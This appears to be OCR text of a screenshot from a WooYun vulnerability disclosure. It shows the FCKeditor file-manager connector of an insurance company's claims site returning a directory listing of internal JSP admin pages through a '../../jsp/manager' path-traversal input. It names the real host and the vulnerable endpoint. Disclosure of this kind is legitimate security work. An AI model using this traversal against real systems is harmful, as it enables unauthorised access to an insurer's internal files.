 http://proxy.tianan-insurance.com/autoclaim/FCKeditor/editor/filemanager
WooYun.org | 提交漏洞
WooYun.org | 发布的漏洞
tianan-insurance.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoclaim/FCKeditor/UserFiles/../../jsp/manager" path="../../jsp/manager"/>
- <Folders>
<Folder name="security"/>
</Folders>
- <Files>
<File name="lpDictRepairType_edit.jsp" size="7"/>
<File name="xzdy_list.jsp" size="8"/>
<File name="lpPopedomGradePerson_list.jsp" size="7"/>
<File name="lpApproveGradePerson_edit.jsp" size="5"/>
<File name="cause_list.jsp" size="6"/>
<File name="lpRolePersonToEdit.jsp" size="5"/>
<File name="lpApproveGrade_edit.jsp" size="7"/>
<File name="lpDictAccidentDuty_edit.jsp" size="6"/>
<File name="lpDictOperateInsure_Edit.jsp" size="8"/>
<File name="lpFlowJump_list.jsp" size="7"/>
<File name="lpApproveGradePerson_list.jsp" size="7"/>
<File name="lpDictAccidentCause_list.jsp" size="7"/>
<File name="accidentDuty_edit.jsp" size="6"/>
<File name="insuranceDefine_edit.jsp" size="6"/>
<File name="lpDictAccidentDeal_list.jsp" size="7"/>
<File name="lpMeetGradePerson_edit.jsp" size="5"/>
<File name="accidentDuty_list.jsp" size="7"/>
<File name="lossAdd_list.jsp" size="6"/>
<File name="lpDictAccidentDuty_list.jsp" size="7"/>
<File name="lpDictLoss_list.jsp" size="6"/>
<File name="lpDictRepairType_list.jsp" size="7"/>
<File name="lpApproveGrade_list.jsp" size="7"/>
<File name="lpDictLossType_edit.jsp" size="7"/>
<File name="lpDictLossType_list.jsp" size="7"/>
<File name="lpFlowConditionName_edit.jsp" size="5"/>
<File name="lpDictRisk_list.jsp" size="7"/>
<File name="lpOperDeptPerson_edit.jsp" size="6"/>
<File name="cause_edit.jsp" size="5"/>
<File name="xzdy_edit.jsp" size="6"/>
<File name="lpDictInsuranceDefine_edit.jsp" size="8"/>
<File name="lpClaimType_list.jsp" size="7"/>
www.wooyun.org